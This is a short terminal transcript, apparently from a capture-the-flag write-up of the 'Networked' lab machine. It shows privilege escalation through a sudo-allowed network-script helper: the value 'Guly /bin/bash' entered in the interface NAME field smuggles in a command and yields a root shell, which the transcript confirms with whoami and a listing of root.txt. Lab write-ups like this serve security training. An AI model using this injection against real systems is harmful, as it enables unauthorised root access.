 [guly@networked ~]$ sudo /usr/local/sbin/changename.sh
interface NAME:
Guly /bin/bash
interface PROXY_METHOD:
None
interface BROWSER_ONLY:
No
interface BOOTPROTO:
None
[root@networked network-scripts]# whoami
root
[root@networked network-scripts]# ls -la /root/root.txt
-r--------. 1 root root 33 Oct 30  2018 /root/root.txt